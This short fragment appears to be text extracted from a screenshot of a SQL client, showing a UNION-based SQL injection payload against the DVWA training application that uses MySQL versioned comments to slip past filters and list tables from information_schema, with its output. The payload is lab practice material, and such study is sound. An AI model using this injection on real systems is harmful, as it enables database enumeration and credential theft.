 p Tx: Auto
1 select user,password from users where user_id='-1' union /*!-- /*
2 select/*!1,*/ group_concat(table_name)   /*!from*/      /*!-- /*
3 information_schema./*!tables*/  where table_schema='dvwa'; -- ';
输出 dvwa.users
1 行 Tx: Auto DB DDL DML
user password
1 1 guestbook,users